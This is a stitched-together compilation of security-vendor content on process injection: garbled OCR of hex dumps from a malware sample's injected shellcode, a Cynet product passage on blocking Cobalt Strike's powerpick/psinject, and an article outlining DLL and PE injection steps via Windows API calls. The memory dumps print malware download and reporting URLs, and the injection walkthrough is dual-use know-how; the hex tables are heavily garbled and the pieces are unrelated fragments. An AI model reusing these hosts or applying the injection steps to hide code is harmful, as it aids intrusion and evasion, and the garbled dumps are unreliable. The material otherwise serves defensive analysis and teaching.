| 007208F8 | 6B | 61  | 2E  | 6A         | 75 | 6E | 79 | 6B  | 73        | 2E  | 63 | 7A  | 2F        | 72  | 65         | 70  | ka.junyks.cz/rep |
| 00720908 | 6F | 72  | 74  | 31         | 5F | OD | 0A | 68  | 74        | 74  | 70 | ЗA  | 2F        | 2F  | 76         | 65  | ort1http://ve    |
| 00720918 | 76 | 65  | 72  | 6B         | 61 | 2E | 6A | 75  | 6E        | 79  | 6B | 73  | 2E        | 63  | 7A         | 2F  | verka.junyks.cz/ |
| 00720928 | 72 | 65  | 70  | 6F         | 72 | 74 | 32 | 5 F | OD        | 0A  | 00 | E8  | 11        | 00  | 00         | 00  | report2è         |
| 00720938 | 77 | 77  | 77  | 2E         | 67 | 6F | 6F | 67  | 6C        | 65  | 2E | 63  | 6F        | 6D  | OD         | 0A  | www.google.com   |
| 00720948 | 00 | 57  | E8  | FB         | 1E | 00 | 00 | 43  | F2        | 1E  | 00 | 00  | 90        | 74  | 00         | 00  | .WèûCòt          |
| 00720958 | 00 | A1  | 01  | 70         | C2 | 15 | 55 | 55  | 80        | 55  | 8B | EC  | 51        | 83  | 65         | 70  | .i.pA.UU.U.iQ.ep |
| 00720968 | FC | 1D  | 56  | 8D         | 45 | 7D | 80 | F1  | 50        | FF  | 76 | 04  | E8        | ЗF  | 60         | 2A  | ü.V.E}.ñPÿv.è?]* |
| 00720978 | 2E | 85  | C0  | 74         | 03 | 0C | 89 | 46  | 08        | 8B  | 2A | 5 E | 29        | C9  | С3         | 24  | AtF*^)ÉÅ\$       |
| 00720988 | 59 | 21  | 1A  | 9D         | 0A | 7D | 0C | 28  | EO        | 75  | 08 | C7  | 06        | 30  | 6C         | 41  | Y!}.(au.C.01A    |
| 00720998 | 52 | 74  | 07  | E8         | 31 | FD | 29 | 0E  | EB        | 05  | DD | F0  | 14        | 26  | 33         | 0C  | Rt.è1ý).ë.Ýð.&3. |
| 007209A8 | 76 | 04  | 67  | C6         | 70 | C2 | CA | 82  | 4C        | 63  | 0C | DD  | 5 F       | 36  | 6A         | 69  | v.gÆpÅÊ.Lc.Ý_6ji |
| 007209B8 | 80 | 5 F | D4  | 29         | 86 | 44 | 05 | EB  | 3C        | 02  | 33 | E6  | 16        | 5 E | 30         | 1C  | 0).D.ë<.3æ.^0.   |
| 007209C8 | 8B | 4D  | 10  | <b>C</b> 0 | 55 | 0C | 89 | 11  | 5D        | C2  | EB | 4C  | B6        | 53  | 1D         | 56  | .M.AU]ÄËL¶S.V    |
| 007209D8 | 33 | DB  | 0A  | 68         | 80 | C4 | 8F | 6A  | 02        | 9B  | 12 | 28  | 11        | C0  | ЗE         | 18  | 30.h.A.j(.A>.    |
| 007209E8 | 15 | 1C  | 40  | 14         | 8B | F0 | ЗE | 83  | FE        | 8A  | 74 | 1F  | 53        | 89  | B3         | B1  | @ð>.þ.t.S.*±     |
| 007209F8 | 10 | 32  | B7  | 56         | 32 | 18 | 2C | AB  | 02        | 32  | B3 | 01  | 1B        | 14  | 20         | 5 E | .2·V2.,«.2* ^    |
| 00720A08 | 8A | C3  | 5 B | AC         | BA | DD | 9B | BO  | C5        | 06  | 8D | 4D  | 7C        | FC  | FE         | CE  | .A[¬°Ý.°ÅM üþî   |
| 00720418 | C1 | R0  | FF  | 50         | 04 | 84 | RA | 54  | F4        | 7 E | 08 | 41  | EC        | E S | <b>B</b> 2 | 14  | ∆°VP °Tä~ ∆üè=   |

Now we know the exact location of the injected code in the buffer. We can open HxD to look into the process memory of the malware at the location of the injection. Now we can dump the injected shellcode and analyze it (this shellcode downloads a .PNG file which is an executable).

| B gstakexe (3716)       Special editors         Offset (h) 00 01 02 03 04 05 06 07 08 09 0A 08 0C 0D 0E 0F       Decoded text         007207B0 00 00 00 00 00 00 00 00 00 00 00 00 0                                                                                                    | ) 👌 • 🐻 (    | н    | 25 | <b>.</b> | •  | • 1 | 16  | 2  | ~ 1 | Nind | ows | (ANS | i)  |    | ~  | hex |    | ~                |   |                     |               |                                         |     |
|----------------------------------------------------------------------------------------------------|--------------|------|----|----------|----|-----|-----|----|-----|------|-----|------|-----|----|----|-----|----|------------------|---|---------------------|---------------|-----------------------------------------|-----|
| Offset (h)       00       01       02       03       04       05       06       07       06       09       0A       03       0C       0D       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00                                                                                                    | gatak.exe (3 | 716) |    |          |    |     |     |    |     |      |     |      |     |    |    |     |    |                  |   | Special editors     |               |                                         | ,   |
| 007207B0       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00                                                                                                    | ffset (h)    | 00   | 01 | 02       | 03 | 04  | 05  | 06 | 07  | 08   | 09  | 0A   | 0B  | oc | op | ٥E  | 05 | Decoded text     | ^ | Data inspector      |               |                                         |     |
| 007207C0       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00                                                                                                    | 00720780     | 00   | 00 | 00       | 00 | 00  | 00  | 00 | 00  | 00   | 00  | 00   | 00  | 00 | 00 | 00  | 00 |                  |   | 14 4 b bl           |               |                                         |     |
| 00720720       00 0 0 00 0 0 0 0 0 0 0 0 0 0 0 0 0 0                                                                                                     | 007207C0     | 00   | 00 | 00       | 00 | 00  | 00  | 00 | 00  | 00   | 00  | 00   | 00  | 00 | 00 | 00  | 00 |                  | 1 | 11 1 1 1 1          |               |                                         |     |
| 00720720       XB XB XB XB XB XB XB XB XB XB XB XB 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | 07207D0      | 00   | 00 | 00       | 00 | 00  | 00  | 00 | 00  | 00   | 00  | 00   | 00  | 00 | 00 | 00  | 00 |                  |   | Binary (8 bit)      |               | 00000000                                | ^   |
| 00720700       CC 24 17 93 35 DE 00 1F 68 00 00 00 06 80 00 00 .htm.h.n.h.       Unt8 gptg 260         00720000       00 06 68 00 00 00 00 06 80 00 00 .htm.h.n.h.       Int6 .gptg 260         00720000       00 06 68 00 00 00 00 06 80 00 00 .htm.h.n.h.       Int6 .gptg 260         00720000       00 06 68 74       Itrg 1/km.etm.com         00720000       00 00 06 87 74 70 38 2F 2F 77 77 77 72 26 63 6E 62 2E 63 6F 60 tp://mw.etm.com       Int6 .gptg 260         00720000 00 00 00 00 68 74 77 70 38 2F 2F 68       Itrg 1/km.etm.com       Int6 .gptg 260         00720000 00 00 00 68 74 77 70 38 2F 2F 78 77 77 77 72 E 63 65 53 31 39 31 difted 5007a45019       Int2 .gptg 2160         00720000 74 2F 3F 64 63 30 35 63 37 61 2F 70 00 A 68 74 5111313995076       Int54 .gptg 2160         00720000 74 2F 3F 66 60 57 72 66 16 67 75 73 75 70 2E 66 55 tp://imagesup.ne       Int54 .gptg 2160         00720000 74 2F 3F 66 60 57 70 00 A 68 74 77 70 38 2F 2F 77 77 77 2E 867http://www.       Be7.14711313995076         00720000 73 2F 36 66 77 72 76 66 77 77 77 72 E 867http://www.       Bit 1762946900387840         00720000 58 76 60 05 77 00 00 A 00 00 68 74 70 00 00 00 68 74 176 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | 007207E0     | AB   | AB | AB       | AB | AB  | AB  | AB | AB  | 00   | 00  | 00   | 00  | 00 | 00 | 00  | 00 | ******           |   | Int8                | go to:        | 0                                       |     |
| 00720000       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       0       00       00       00                                                                                                    | 007207F0     | cc   | 24 | 17       | 93 | 35  | DE  | 20 | 1F  | 68   | 00  | 00   | 00  | 00 | 68 | 00  | 00 | IS."5Þhh         |   | UInt8               | go to:        | 0                                       |     |
| 0007202010       000       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90                                                                                                    | 00720800     | 00   | 00 | 60       | 01 | 00  | 00  | 00 | 60  | 01   | 00  | 00   | 00  | 20 | 08 | 00  | 00 | hhe              |   | Int16               | oo to:        | 26624                                   |     |
| 00720800       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07       07                                                                                                    | 0720810      | 24   | 38 | 71       | 28 | 10  | 02  | 92 | 55  | 28   | 20  | 15   | 00  | 28 | 29 | 68  | 71 | .stird [.ent     |   | Ulot16              | on to:        | 26624                                   |     |
| 00720800       6F 73       74       74       66       67       74       74       76       76       76       76       76       76       76       76       76       76       76       77       74       72       77       74       72       77       77       74       72       77       74       72       77       74       72       77       74       72       77       74       72       77       74       72       77       74       72       77       74       72       77       74       72       77       74       72       77       74       72       72       77       74       72       72       77       74       72       77       74       72       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77                                                                                                    | 0720830      | óp.  | 03 | 00       | 20 | AF. | 00  | 66 | 00  | 20   | 74  | 74   | 70  | 32 | 28 | 28  | 20 | A http://h       |   | let24               | 00.101        | 02160                                   |     |
| 00720850       75       70       6C       6F       16       47       32       52       38       65       65       36       39       37       uploads/2c8ee697         00720860       64       34       66       63       53       50       63       37       14       35       63       33       14       45       63       33       14       45       63       33       14       56       53       16       33       14       56       64       76       70       62       70       00       66       74       51       16       33       31       33       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93       93                                                                                                    | 0720840      | 6F   | 73 | 74       | 74 | 68  | 65  | 6E | 70  | 67   | 73  | 74   | 28  | 6F | 72 | 67  | 28 | ostthenpost.org/ |   | 18-424              | 90.00         | 03160                                   |     |
| 00720860       64       34       66       63       35       30       63       37       61       34       35       63       31       39       31       d4fcc50c7a45c191         00720870       35       31       66       33       35       33       63       27       70       70       70       70       71       73       75       70       72       26       67       73       75       70       72       26       66       73       75       75       70       72       26       67       73       75       70       72       26       67       73       77       77       72       26       67       77       77       77       72       26       67       77       77       77       72       26       67       77       77       77       72       26       67       77       77       77       72       26       67       77       77       77       72       26       67       77       77       77       72       26       67       77       77       77       72       26       67       77       77       77       27       26       67                                                                                                    | 0720850      | 75   | 70 | 6C       | 6F | 61  | 64  | 73 | 28  | 32   | 63  | 38   | 65  | 65 | 36 | 39  | 37 | uploads/2c8ee697 |   | UIIILON             | 90 10:        | 96100                                   |     |
| 00720870       35       31       66       33       66       33       35       62       27       0       26       67       0       0.4       68       74       51f3f3c.pnght       Int52       g21c0       921c0       921c0                                                                                                    | 0720860      | 64   | 34 | 66       | 63 | 63  | 35  | 30 | 63  | 37   | 61  | 34   | 35  | 63 | 31 | 39  | 31 | d4fcc50c7a45c191 |   | Int32               | <u>go to:</u> | 92160                                   |     |
| 00720880       74       70       3A       2F       2F       69       60       61       67       67       75       70       2E       65       tp://imagesup.ne         00720890       74       2F       3F       64       69       31       31       31       31       33       39       39       30       37       36       t/?di=l313999076         00720800       78       65       67       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77       77 <td>0720870</td> <td>35</td> <td>31</td> <td>66</td> <td>33</td> <td>66</td> <td>33</td> <td>35</td> <td>63</td> <td>2E</td> <td>70</td> <td>62</td> <td>67</td> <td>OD</td> <td>0A</td> <td>68</td> <td>74</td> <td>51f3f35c.pnght</td> <td></td> <td>UInt32</td> <td>go to:</td> <td>92160</td> <td>- 1</td>                                                                                                    | 0720870      | 35   | 31 | 66       | 33 | 66  | 33  | 35 | 63  | 2E   | 70  | 62   | 67  | OD | 0A | 68  | 74 | 51f3f35c.pnght   |   | UInt32              | go to:        | 92160                                   | - 1 |
| D0720080       74       2F       3F       64       69       3D       31       33       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39       39                                                                                                    | 00720880     | 74   | 70 | 3A       | 2F | 2F  | 69  | 6D | 61  | 67   | 65  | 73   | 75  | 70 | 2E | 6E  | 65 | tp://imagesup.ne |   | Int64               | go to:        | 641762946900387840                      |     |
| 200720880       38       36       37       0D       0A       68       74       74       70       3A       2F       2F       77       77       72       26       67       http://www.       AnsiChar/char8_t         00720800       66       76       65       76       65       76       67       http://www.       MaidChar/char8_t       WideChar/char8_t         00720800       63       73       2F       31       65       57       59       96       64       63       67       http://www.       MaidChar/char8_t       WideChar/char8_t       WideChar/char8_t       WideChar/char6_t       WideChar/char6_t       WideChar/                                                                                                    | 00720890     | 74   | 28 | 32       | 64 | 69  | 3D  | 31 | 33  | 31   | 33  | 39   | 39  | 39 | 30 | 37  | 36 | t/?di=1313999076 |   | UInt64              | go to:        | 641762946900387840                      |     |
| 0007209200       65       65       67       7       7       69       pixentral.com/pi         0007209200       63       32       28       16       57       59       56       69       34       54       com/pi         0007209200       58       66       D5       47       61       66       35       67       93       54       com/leWidfulfit       UH-0000         0007209200       58       66       D5       47       61       66       35       67       12       68       77       74       70       .png66http       Single (Boat32)       1.29143666472175E-40         000720910       73       22       63       74       70       00       0.6       8       -cs/report1h         000720910       73       22       63       74       27       74       31       57       00       0.6       8       -cs/report1h       Byte order       0.010000         000720910       73       22       63       73       27       74       72       74       74       73       72       74       74       74       74       74       74       74       74       74       7                                                                                                    | 007208A0     | 38   | 36 | 37       | 0D | 0A  | 68  | 74 | 74  | 70   | 3A  | 2F   | 2F  | 77 | 77 | 77  | 2E | 867http://www.   |   | AnsiChar / char8_t  |               |                                         |     |
| 00720800       63       72 F 31       65       57       59       49       64       69       34       54       cs/le%Tidfyuffif         00720800       58       66       65       75       76       61       66       35       67       42       88       65       74       XfmTvAvaf5088kMD       Single (float32)       1.2914366472175E-40         00720807       33       22       26       76       65       72       68       74       74       70       98       s.cz/report1h       Byte order       9.3030066884202F.266         00720920       73       22       63       73       22       65       76       65       72       28       60       72       74       31       57       00       0.68       s.cz/report1h       Byte order       9.3130066884202F.266       9.8130066884202F.266       9.8130066884202F.266       9.8126       9.8126       9.8126       9.8126       9.8126       9.8126       9.8126       9.8126       9.8126       9.8126       9.8126       9.8126       9.8126       9.8126       9.8126       9.8126       9.8126       9.8126       9.8126       9.8126       9.8126       9.8126       9.8126       9.8126       9.8126                                                                                                    | 00720880     | 70   | 69 | 78       | 65 | €E  | 74  | 72 | 61  | 6C   | 2E  | 63   | 67  | 6D | 28 | 70  | 69 | pixentral.com/pi |   | WideChar / char16 t |               | 橋                                       |     |
| 00720980       58       66       61       76       61       76       63       56       74       12       74       75       74       75       74       75       74       74       70       74       70       74       70       74       70       74       70       74       70       74       70       74       70       74       70       74       74       70       74       74       70       74       74       70       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74       74                                                                                                    | 007208C0     | 63   | 73 | 2F       | 31 | 65  | \$7 | 59 | 49  | 64   | 66  | 79   | 75  | 66 | 49 | 34  | 54 | cs/leWYIdfyufI4T |   | UTE-8 code point    |               | (U+0000)                                |     |
| 007209E0         2E 70         6E 67         0D 0A 00         E8 47         00         00         6E 74         74         70         .png6Ghttp         Imple (Nexts2)         129/93000452912172-94-0           007209E7         3A 2F 2F 76         65         72         6B 61         2E 6A 75         6E 79         6B         ://veverka.junyk         Double (Mont64)         9.3030006684200F-266           007209010         74         74         70         3A 2F 72         65         76         65         72         6B 61         2E 6A 75         ttp://veverka.ju         Duble (Mont64)         9.3030006684200F-266           00720910         74         74         70         3A 2F 72         65         72         6B 61         2E 6A 75         ttp://veverka.ju         Duble (Mont64)         9.3030006684200F-266           00720920         6E 79         6B 73         2E 63         7A 2F 72         65         70         6F 72         74         32         5F         nyks.cz/report2_         Duble (Mont64)         0         Big endian                                                                                                    | 007208D0     | 58   | 66 | 6D       | 54 | 76  | 41  | 76 | 61  | 66   | 35  | 6F   | 42  | 38 | 6B | 57  | 44 | XfmTvAvaf5oB8kWD |   | Cinela (flast22)    |               | 1 20142666472175E_40                    |     |
| 00720980       3A 2F 2F 76 65 76 65 72 68 61 2E 6A 75 6E 79 68 ://veverka.junyk       Uninite (Initial)       9.310484806943(0F-2m)         00720900       73 2E 63 7A 2F 72 65 70 6F 72 74 31 5F 0D 0A 68 s.cz/report1h       Byte order       9.310484806943(0F-2m)         00720910       74 74 70 3A 2F 2F 76 65 76 65 72 68 61 2E 6A 75 ttp://veverka.ju       Byte order       00720910 0072091000000000000000000000000 | 00720820     | 2E   | 70 | 6E       | 67 | 0D  | 0A  | 00 | 28  | 47   | 00  | 00   | 00  | 68 | 74 | 74  | 70 | .pngéGhttp       |   | Single (noacsz)     |               | 0.2000000000000000000000000000000000000 |     |
| 007209100 73 2E 63 7A 2F 72 65 76 6F 72 74 31 5F 0D 0A 66 s.cz/reportih Byte odder<br>00720910 74 74 70 3A 2F 2F 76 65 76 65 77 26 8A 12 E 6A 75 ttp://www.tx.ju<br>00720920 6E 79 6B 73 2E 63 7A 2F 72 65 70 6F 72 74 32 5F nyks.cz/report2_                                                                                                    | 007208F0     | 3A   | 2F | 2F       | 76 | 65  | 76  | 65 | 72  | 6B   | 61  | 2E   | 6A. | 75 | 6E | 79  | 6B | ://veverka.junyk |   | Double (finatba)    |               | 9.5039039b356/0/h-/bb                   |     |
| 00720920 74 74 70 3A 2F 2F 76 65 76 65 72 65 61 2E 6A 75 ttp://veverka.ju<br>00720920 6E 79 6B 73 2E 63 7A 2F 72 65 70 6F 72 74 32 5F nyks.cz/report2_                                                                                                    | 00720900     | 73   | ZE | 63       | 78 | 28  | 72  | 65 | 70  | 62   | 72  | 74   | 31  | 25 | OD | 0A  | 60 | s.cz/report1h    |   | Byte order          |               | -                                       |     |
| VVIEVEN VE 17 VE 18 EE VS 18 EE 18 VS 19 VE 18 13 SE SE HYRS.CE/LEPOICE_                                                                                                    | 00720910     | 28   | 75 | 28       | 38 | 22  | 22  | 25 | 00  | 70   | 60  | 20   | 00  | 20 | 24 | 9.9 | 10 | cop://veverka.ju |   | Little endian       |               | O Big endian                            |     |
| 00720930 0D 03 00 F0 11 00 00 07 77 77 77 77 67 67 67 67 67 68 68 69 60 60 60 60 60 60 60 60 60 60 60 60 60                                                                                                    | 00720920     | 00   | 62 | 00       | 20 | 11  | 00  | 00 |     | 22   | 22  |      | 28  | 67 | 12 | 44  | 47 | hyka.casteporta_ |   |                     |               | 1 hours                                 |     |

**Cynet vs injection** 

Using Cynet360, we were able to detect a malicious process injection technique used within Cobalt Strike Beacon.

Cobalt Strike is an Adversary Simulations and Red Team Operations application. It uses these security assessments to simulate advanced adversaries penetrating a network. While penetration tests focus on unpatched vulnerabilities and misconfigurations, these assessments benefit security operations and incident response.

One of Cobalt Strike Beacon's features is using unmanaged PowerShell DLL to execute a PowerShell command without using powershell.exe.

By using the simple command **powerpick** / **psinject** an attacker can inject a DLL which will execute a PowerShell command and evade most PowerShell detections.

To detect it, we set up a listener:



#### And once we executed using **PowerPick/Powerinject**:



Cynet blocked the injection of the unmanned PowerShell executable. The command the attacker used on the PowerShell command is blocked. This can be a step in the attacker payload which will identify this process as malicious and could potentially reveal a hidden backdoor/hidden malicious file.

In the Cynet UI:



https://www.cynet.com/attack-techniques-hands-on/process-injection-techniques/

#### Introduction

Process injection is a camouflage technique used by malware. From the Task Manager, users are unable to differentiate an injected process from a legitimate one as the two are identical except for the malicious content in the former. Besides being difficult to detect, malware using process injection can bypass host-based firewalls and specific security safeguards.

# What is Process Injection Used For?

There are various legitimate uses for process injection. For instance, debuggers can use it to hook into applications and allow developers to troubleshoot their programs. <u>Antivirus services</u> inject themselves into browsers to investigate the browser's behaviour and inspect internet traffic and website content.

# Can Process Injections Be Used For Malicious Purposes?

Process injections are techniques; they can be used for both legitimate and malicious purposes. Because process injections are well-suited to hiding the true nature of action, they are often used by malicious actors to hide the existence of their malware from the victim. Some of the malicious activities that such actors can hide using process injections include data exfiltration and keylogging. Often, victims fail to realise that malicious files have been uploaded simply because the malicious processes are masked to look like innocuous ones.

# **Process Injection Techniques**

While process injection can happen on all three major operating systems — Windows, Linux and MacOS — this article will be focussing on Windows.

# **Technique #1: DLL Injection**

A Dynamic Link Library (DLL) file is a file containing a library of functions and data. It facilitates code reuse as many programs can simply load a DLL and invoke its functions to do common tasks.

DLL injection is one of the simplest techniques, and as such, is also one of the most common. Before the injection process, the malware would need to have a copy of the malicious DLL already stored in the victim's system.



Step 1: The malware issues a standard Windows API call (OpenProcess) to attach to the victim process. Due to the privilege model in Windows, the malware can only attach to a process that is of equal or lower privilege than itself.

Step 2: A small section of memory is allocated within the victim process using VirtualAllocEx. This memory is allocated using "write" access. The malware will then issue WriteProcessMemory to store the path of the DLL to that memory location.

Step 3: The malware looks for the address of the LoadLibrary function within the victim process' space. This address will be used in Step 4.

Step 4: The malware calls CreateRemoteThread, passing in the address of LoadLibrary found in Step 3. It will also pass in the DLL path that it created in Step 2. CreateRemoteThread will now execute in the victim process and invoke LoadLibrary, which in turn loads the malicious DLL. When the malicious DLL loads, the DLL entry method, DLLMain, will be invoked. This will be where malicious activities will take place.

# **Technique #2: PE Injection**

A Portable Execution (PE) is a Windows file format for executable code. It is a data structure containing all the information required so that Windows knows how to execute it.

PE injection is a technique in which malware injects a malicious PE image into an already running process. An advantage of this technique over DLL injection is that this is a disk-less operation, i.e. the malware does not need to write its payload onto disk prior to the injection.

